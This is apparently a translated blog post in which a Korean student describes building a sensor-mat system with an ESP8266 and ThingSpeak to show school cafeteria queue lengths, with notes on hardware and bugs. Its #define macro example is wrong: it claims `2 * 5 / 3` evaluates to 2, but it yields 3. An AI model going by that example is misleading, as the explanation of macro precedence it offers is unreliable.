text







stringlengths 20

1.01M

| url

stringlengths 14

1.25k

| dump

stringlengths 9

15

⌀ | lang

stringclasses 4

values | source

stringclasses 4

values |

|---|---|---|---|---|





# История корейского школьника, который получил приз от министерства за систему мониторинга очередей

Когда я учился в начальном классе старшей школы (с марта по декабрь 2016 года), меня сильно раздражала ситуация, которая сложилась в нашей школьной столовой.

**Проблема первая: слишком долгое время ожидания в очереди**

Какую проблему я наблюдал? Вот такую:

У раздачи скапливалось очень много учеников и им приходилось выстаивать подолгу (пять-десять минут). Само собой, это распространенная проблема и справедливая схема обслуживания: чем позже придешь, тем позже тебя обслужат. Так что можно было понять, почему приходится ждать.

**Проблема вторая: неравные условия для ожидающих**

Но, конечно, это еще не все, мне приходилось наблюдать и еще одну, более серьезную проблему. Настолько серьезную, что я в конце концов решил попытаться найти выход из положения. Старшеклассники (то есть все, кто учится хоть на класс выше) и учителя проходили к раздаче без очереди. Да-да, и ты, как ученик начальных классов, ничего им не мог сказать. У нас в школе была довольно жесткая политика касательно отношений между классами.

Поэтому мы с друзьями, пока были новичками, приходили в столовую самыми первыми, уже вот-вот должны были получить еду – и тут появлялись старшеклассники или учителя и попросту отодвигали нас (некоторые, кто подобрее, позволял нам оставаться на своем месте в очереди). Нам приходилось ждать еще лишних пятнадцать-двадцать минут, хотя пришли-то раньше всех мы.

Особенно плохо нам приходилось в обеденное время. Днем в столовую бросались абсолютно все (учителя, ученики, персонал), поэтому нам, как младшеклассникам, обед никогда не был в радость.

**Обычные пути решения проблемы**

Но, так как выбора у новичков не было, мы придумали два способа снизить риск того, что нас выкинут в конец очереди. Первый – приходить в столовую очень рано (то есть буквально еще до того, как еду вообще начнут подавать). Второй – специально убивать время за пинг-понгом или баскетболом и приходить с большой задержкой (через минут двадцать после начала обеда).

В какой-то мере это работало. Но, честно говоря, никто не горел желанием мчаться со всех ног в столовую, чтобы только удалось поесть, или доедать остывшие остатки за остальными, потому что оказался в числе последних. Нам нужно было решение, которое позволило бы узнавать, когда в столовой мало людей.

Было бы здорово, если бы какая-нибудь гадалка предсказывала нам будущее и говорила, когда именно стоит идти в столовую, чтобы не пришлось долго ждать. Вся беда была в том, что каждый день все складывалось по-разному. Мы не могли просто проанализировать закономерности и выявить наилучший момент. У нас был только один способ узнать, как обстоят дела в столовой – дойти туда ногами, а путь мог составлять несколько сотен метров, в зависимости от того, где находишься. Так что если приходить, смотреть на очередь, возвращаться и продолжать в том же духе, пока она не станет короткой, потеряешь уйму времени. В общем, начальному классу жилось отвратно, и ничего поделать с этим было нельзя.

**Эврика – идея создания Системы Мониторинга Столовой**

И вдруг, уже в следующем учебном году (2017), я сказал себе: «А что если сделать систему, которая будет в реальном времени показывать длину очереди (то есть выявлять «пробку»)?». Если бы мне бы это удалось, картина сложилась бы такая: ученики младших классов просто кидали бы взгляд на телефон, чтобы получить актуальные данные о текущем уровне загруженности, и делали бы выводы, имеет ли им смысл идти сейчас.

По сути, эта схема сглаживала неравенство через доступ к информации. Младшеклассники могли с ее помощью сами выбирать, как им лучше поступить – пойти и встать в очередь (если она не слишком длинная) или же потратить время с большей пользой, а позже выбрать более подходящий момент. Меня очень взволновала эта мысль.

#### Проектирование Системы Мониторинга Столовой





В сентябре 2017 года мне нужно было представить проект для курса объектно-ориентированного программирования, и я заявил эту систему в качестве своего проекта.

*Изначальный план системы (сентябрь 2017 года)*



**Выбор аппаратуры (октябрь 2017 года)**



*Простой тактильный переключатель с подтягивающим резистором. Схема с пятью щитами в три ряда, чтобы распознавать очередь по трем линиям*

Я заказал только пятьдесят мембранных выключателей, плату Wemos D1 mini на базе ESP8266, а также несколько кольцевых зажимов, к которым планировал крепить эмалированные провода.

**Создание прототипа и разработка (октябрь 2017)**





Я начал с макетной платы – собрал на ней схему и протестировал. Я был ограничен в количестве материалов, поэтому ограничился системой с пятью подножными щитами.

Для ПО, которое я писал на C++, я поставил такие цели:

1. Работать непрерывно и отсылать данные только в те периоды, когда подают еду (завтрак, обед, ужин, полдник).

2. Распознавать ситуацию с очередью/пробками в столовой на таких частотах, чтобы данные потом могли использоваться в моделях машинного обучения (скажем, 10 Гц).

3. Отсылать данные на сервер эффективным способом (размер пакетов должен быть небольшим) и с короткими интервалами.

Для их достижения мне нужно было сделать следующее:

1. Использовать модуль RTC (Real Time Clock, или часов реального времени), чтобы непрерывно следить за временем и определять сроки, когда в столовой подают еду.

2. Использовать метод сжатия данных, чтобы прописать состояние щита в одном символе. Рассматривая данные как двоичный пятиразрядный код, я привязал различные значения к символам ASCII, так что они представляли элементы данных.

3. Использовать ThingSpeak (инструмент IoT для аналитики и построения онлайн-графиков), отправляя HTTP запросы методом POST.

Разумеется, без багов не обошлось. Например, я не знал, что оператор sizeof( ) возвращает для объекта char \* значение 4, а не длину строки (потому что это не массив и, соответственно, компилятор не рассчитывает длину) и очень удивлялся, почему мои HTTP запросы содержат только четыре символа из всего URL!

Также я не проставил скобки на этапе #define, и это привело к неожиданным результатам. Ну вот скажем:

```

#define _A 2 * 5

int a = _A / 3;

```

Тут стоило бы ожидать, что А будет равняться 3 (10 / 3 = 3), однако на самом деле оно рассчитывалось иначе: 2 (2 \* 5/ 3 = 2).



Наконец, еще один достойный упоминания баг, с которым я имел дело, это Reset на сторожевом таймере. С этой проблемой я промучился очень долго. Как потом выяснилось, я пытался получить доступ к низкоуровневому реестру на чипе ESP8266 неправильным способом (по ошибке прописал значение NULL для указателя на структуру).

*Подножный щит, который я спроектировал и собрал. На момент, когда сделан снимок, он пережил уже пять недель топтания*

**Аппаратная часть (подножные щиты)**

Чтобы щиты оказались в состоянии пережить суровые столовские условия, я выставил для них следующие требования:

* Щиты должны быть достаточно прочными, чтобы постоянно выдерживать человеческий вес.

* Щиты должны быть тонкими, чтобы не мешать людям в очереди.

* Переключатель должен обязательно срабатывать при наступании.

* Щиты должны быть водонепроницаемыми. В столовой вечно сыро.

Чтобы удовлетворить этим требованиям, я остановился на дизайне с двухслойной структурой – акрил лазерной резки пошел на основание и верхнюю крышку, а в качестве защитного слоя я использовал пробковый материал.

Макет щита я сделал в AutoCAD; размеры – 400 на 400 миллиметров.

*Слева дизайн, который пошел в работу. Справа вариант с соединением по типу лего*

Кстати, от правого дизайна я в итоге отказался потому, что с такой системой фиксации получалось, что между щитами должно быть 40 сантиметров, а значит, я не мог покрыть нужное расстояние (десять с лишним метров).

Чтобы подсоединить все переключатели я использовал эмалированные провода – всего их ушло больше 70 метров! В центр каждого щита я поместил мембранный переключатель. Из боковых прорезей наружу высовывались два зажима – слева и справа от переключателя.

Ну а для водонепроницаемости я использовал изоленту. Очень много изоленты.

#### И все заработало!



**Период с пятого ноября по двенадцатое декабря**



*Фотография системы – здесь видны все пять щитов. Слева размещается электроника (D1-mini / Bluetooth / RTC)*

Пятого ноября в восемь утра (время завтрака) система начала собирать актуальные данные об обстановке в столовой. Я глазам своим не мог поверить. Всего каких-то два месяца назад я набрасывал общую схему, сидя дома в пижаме, и вот, пожалуйста, целая система работает без сучка без задоринки… или нет.

**Баги с ПО в период тестирования**

Разумеется, в системе хватало багов. Вот те, которые мне запомнились.

Программа не проверяла наличие доступных точек Wi-Fi при попытке соединить клиента с ThingSpeak API. Чтобы устранить ошибку я добавил проверку доступности Wi-Fi дополнительным шагом.

В функции setup я постоянно вызывал “WiFi.begin”, пока не появлялось соединение. Позже я узнал, что соединение устанавливает прошивка ESP8266, а функция begin используется только при настройке Wi-Fi. Я исправил положение тем, что стал вызывать функцию всего один раз, в ходе настройки.

Я обнаружил, что созданный мной интерфейс командной строки (он был предназначен для того, чтобы выставлять время, менять сетевые настройки ) не работает в состоянии покоя (то есть за пределами завтрака, обеда, ужина и полдника). Также я увидел, что, когда не происходит логирования, внутренний цикл чрезмерно ускоряется и серийные данные считываются слишком быстро. Поэтому я выставил задержку, чтобы система ожидала поступления дополнительных команд, когда они предполагаются.

**Ода сторожевому таймеру**

А, и еще вдогонку о той проблеме со сторожевым таймером – я решил ее именно на стадии тестирования в «полевых» условиях. Я без преувеличений только об этом и думал в течение четырех дней. Каждую перемену (продолжительностью десять минут) я несся в столовую, чтобы только опробовать новую версию кода. А когда раздача открывалась, я просиживал на полу битый час, пытаясь выловить баг. О еде я и не думал! Спасибо за все хорошее, сторожевой таймер ESP8266!

